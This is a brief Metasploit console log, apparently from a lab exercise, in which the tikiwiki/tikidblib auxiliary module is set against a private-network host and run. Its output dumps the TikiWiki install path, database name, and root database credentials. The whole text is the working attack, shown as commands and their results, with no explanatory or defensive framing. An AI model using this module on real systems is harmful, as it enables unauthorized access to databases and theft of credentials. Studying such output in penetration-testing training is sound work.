 msf auxiliary(admin/tikiwiki/tikidblib) > set RHOST 10.0.2.5
RHOST => 10.0.2.5
msf auxiliary(admin/tikiwiki/tikidblib) > exploit
[*] Establishing a connection to the target...
[*] Get informations about database...
[*] Install path : /var/www/tikiwiki/lib/tikidblib.php
[*] DB type      : mysql
[*] DB name      : tikiwiki195
[*] DB host      : localhost
[*] DB user      : root
[*] DB password  : root
[*] Auxiliary module execution completed
msf auxiliary(admin/tikiwiki/tikidblib) >